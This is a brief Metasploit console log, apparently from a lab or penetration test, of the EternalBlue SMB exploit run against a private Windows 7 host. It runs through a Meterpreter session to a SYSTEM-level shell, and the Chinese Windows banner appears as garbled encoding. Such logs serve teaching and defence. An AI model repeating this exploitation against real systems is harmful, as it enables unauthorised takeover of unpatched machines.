 [+] 172.22.1.21:445 - Sending SMBv2 buffers
[+] 172.22.1.21:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.22.1.21:445 - Sending final SMBv2 buffers.
[*] 172.22.1.21:445 - Sending last fragment of exploit packet!
[*] 172.22.1.21:445 - Receiving response from exploit packet
[+] 172.22.1.21:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.22.1.21:445 - Sending egg to corrupted connection.
[*] 172.22.1.21:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.22.1.21:4444
[*] Sending stage (203846 bytes) to 172.22.1.21
[*] Meterpreter session 1 opened (127.0.0.1:52547 -> 172.22.1.21:4444) at 2025-06-22 08:40:37 +0800
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 1552 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>